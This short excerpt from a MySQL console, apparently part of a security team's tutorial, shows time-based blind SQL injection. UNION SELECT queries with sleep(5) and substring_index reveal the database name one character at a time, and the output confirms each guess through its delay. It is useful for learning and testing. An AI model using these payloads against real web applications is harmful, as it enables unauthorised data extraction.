 mysql> select database();
+------------+
| database() |
+------------+
| tll        |
+------------+
1 row in set (0.00 sec)
mysql> select * from tll where id=11 union select 1,2,3,if(substring_index((select database()),'t',1)='',sleep(5),1);
+----+-----+-------+-------+
| id | tyy | fthgb | class |
+----+-----+-------+-------+
|  1 | 2   | 3     | 0     |
+----+-----+-------+-------+
1 row in set (5.00 sec)
mysql> select * from tll where id=11 union select 1,2,3,if(substring_index((select database()),'tl',1)='',sleep(5),1);
+----+-----+-------+-------+
| id | tyy | fthgb | class |
+----+-----+-------+-------+
|  1 | 2   | 3     | 0     |
+----+-----+-------+-------+
1 row in set (5.00 sec)
WgpSec狼组安全团队